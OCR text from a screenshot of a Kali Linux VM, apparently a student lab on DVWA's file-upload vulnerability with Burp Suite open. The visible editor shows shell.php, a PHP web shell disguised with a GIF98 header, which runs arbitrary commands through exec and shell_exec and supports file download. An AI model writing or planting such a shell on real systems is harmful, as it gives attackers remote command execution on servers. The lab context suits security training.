 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64 Kali-Linux-2021.2-vmware-a... Windows 7 x64 My Computer TRANNGOCANH-Proj10
Burp Suite Community E... 2 Firefox ~/Desktop/shell.php - M... Vulnerability: File Uploa... 2 qterminal 03:52 AM
~/Desktop/shell.php - Mousepad
File Edi cument Help
Web Browser
Browse the web
1 GIF98
2 <?php
3
4 function featureShell($cmd, $cwd) {
5     $stdout = array();
6
7     if (preg_match("/^\s*cd\s*$/", $cmd)) {
8         // pass
9     } elseif (preg_match("/^\s*cd\s+(.+)\s*(2>&1)?$/", $cmd)) {
10         chdir($cwd);
11         preg_match("/^\s*cd\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
12         chdir($match[1]);
13     } elseif (preg_match("/^\s*download\s+[^\s]+\s*(2>&1)?$/", $cmd)) {
14         chdir($cwd);
15         preg_match("/^\s*download\s+([^\s]+)\s*(2>&1)?$/", $cmd, $match);
16         return featureDownload($match[1]);
17     } else {
18         chdir($cwd);
19         exec($cmd, $stdout);
20     }
21
22     return array(
23         "stdout" => $stdout,
24         "cwd" => getcwd()
25     );
26 }
27
28 function featurePwd() {
29     return array("cwd" => getcwd());
30 }
31
32 function featureHint($fileName, $cwd, $type) {
33     chdir($cwd);
34     if ($type == 'cmd') {
35         $cmd = "compgen -c $fileName";
36     } else {
37         $cmd = "compgen -f $fileName";
38     }
39     $cmd = "/bin/bash -c \"$cmd\"";
40     $files = explode("\n", shell_exec($cmd));
41     return array(
42         'files' => $files,
43     );
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Documents
Khai thác lỗ ...
Kali-Linux-2...
E:\keygen\p...
Anhtnhe151...
ENG
2:52 PM
5/27/2022